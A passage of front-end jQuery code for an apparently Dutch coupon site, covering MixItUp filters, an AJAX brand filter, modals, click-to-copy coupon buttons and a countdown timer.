		jQuery('.popup_search_box').removeClass('dflex');
	});

	// Popup More info
	jQuery('.more_info_btn').click(function () {
		jQuery('.more_info_details').fadeIn(200);
		jQuery(this).hide();
		return false;
	});
});

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper';

	var mixer = mixitup(container, {
		load: {
			filter: '.zerro_to_nine',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});


jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.coupon-category-mix';

	var mixer = mixitup(container, {
		load: {
			filter: 'all',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// Mixitup for template-3 sub-page

// jQuery('document').ready(function(){

// 	// New js Mixitup
// 		var container = '.filter-content';

// 			var mixer = mixitup(container,{
// 				load:{
// 					filter:'.in-termijnen-betalen'
// 				}
// 			});
// 	// On click Active This Items
// 	jQuery('.filter-pagination1 ul li').click(function(){
// 			jQuery(this).addClass('active').siblings().removeClass('active');
// 	})
// });

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper2';

	var mixer = mixitup(container, {});
	// On click Active This Items
	jQuery('.mobile_filter_list li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// let couponHashId = location.hash; //popup has id
//let couponPopup = document.querySelector(couponHashId);
// if(couponHashId){
// 	jQuery('#contact_box-10').modal('show')
// }


(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);